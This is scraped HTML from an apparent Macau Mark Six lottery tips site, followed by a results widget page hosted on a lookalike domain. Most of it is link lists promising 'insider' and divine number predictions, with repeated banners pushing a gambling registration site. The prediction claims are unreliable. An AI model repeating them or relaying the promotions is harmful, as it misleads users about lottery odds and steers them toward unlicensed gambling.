      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 51776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF00FF">『无字天书图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF0000">『澳门火麒麟』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『美人鱼单双』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#808000">『包租婆平特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800080">『凤凰卜卦图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800000">『白小姐点特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#0080FF">『曾道人送特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#008000">『红姐内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#0000FF">『澳门熊出没』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000080">『挂牌全篇图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『招财猫四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF80FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF8000">『心水彩报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF00FF">『澳门欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF0080">『秘典玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#FF0000">『惠泽知了图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『澳门福星报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『金旺旺信箱』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『蛇报闪电版』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#8080FF">『黄大仙神码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#808080">『王者禁一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#808000">『澳门信封图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800080">『澳门日报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800080">『澳门财富榜』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800080">『六合内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#800000">『财童送宝 A』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『财童送宝 B』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『博彩特刊图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000000">『六合雄霸图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#0080FF">『奇准无比图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#008080">『美女数码料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#008080">『普度众生图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#008000">『彩民之家图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#0000FF">『澳门时运通』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 <font color="#000080">『澳门小诸葛』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>024期: 澳门六合彩 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769246409"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门六合彩]易记域名51776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">024期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4430
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
